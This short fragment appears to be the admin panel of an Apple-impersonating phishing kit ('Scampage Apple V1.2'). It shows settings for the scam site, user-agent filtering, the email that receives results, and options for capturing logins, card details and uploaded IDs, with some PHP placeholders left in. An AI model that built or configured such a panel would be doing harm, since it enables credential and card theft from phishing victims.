 Scampage Apple [ 17+ ] V1.2
Welcome User To Panel 17+
Fitur Panel 17 + Fitur Daily Harian 17 + " target="_blank"> View Scamp Log Out
Panel
<?php echo $panel; ?> KeyPanel Save
Site Scam
<?php echo $param; ?> ParameterSite Save
User Agent
<?php echo $user_allow true / false Save
Email
True Login
<?php echo $t_login; ?> True Login Save
New Email
email@example.com
Email Active
<?php echo $Your_Emai
Change Email Reset
Click Login CC Upluad ID